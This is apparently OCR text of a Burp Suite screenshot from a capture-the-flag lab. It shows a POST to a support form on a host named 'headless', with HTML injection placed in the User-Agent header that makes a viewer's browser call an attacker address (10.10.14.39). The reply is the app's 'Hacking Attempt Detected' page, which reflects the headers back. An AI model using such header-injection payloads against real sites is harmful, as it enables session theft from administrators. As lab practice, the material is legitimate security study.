 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /support HTTP/1.1
2 Host: headless:5000
3 User-Agent: <img src="http://10.10.14.39/a"/><a href="http://10.10.14.39/b">Test</a>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://headless:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://headless:5000
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Pragma: no-cacheX
16 Cache-Control: no-cache
17
18 fname=a&lname=a&email=a%40a.com&phone=1&message=<b>
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://headless:5000/support
Headers: Host: headless:5000
User-Agent: Test
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://headless:5000/support
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://headless:5000
Connection: close
Upgrade-Insecure-Requests: 1
Dnt: 1
Sec-Gpc: 1
Pragma: no-cache
Cache-Control: no-cache